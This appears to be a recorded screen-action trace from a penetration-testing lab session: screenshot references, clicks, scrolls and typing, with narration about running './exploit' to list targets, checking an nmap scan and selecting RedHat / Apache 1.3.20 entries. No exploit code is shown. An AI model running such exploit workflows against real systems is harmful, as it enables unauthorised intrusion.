
left_click(565, 36)

scroll("down", 3)

- Run ./exploit with no arguments to list supported targets, then check the nmap scan in Shell No. 1
left_click(274, 816)

type("exp")

scroll("down", 3)

left_click(278, 154)

mouse_move(658, 490)

mouse_move(881, 510)

- Back in Shell No. 3, scroll the target list to the RedHat / Apache 1.3.20 entries
left_click(588, 229)
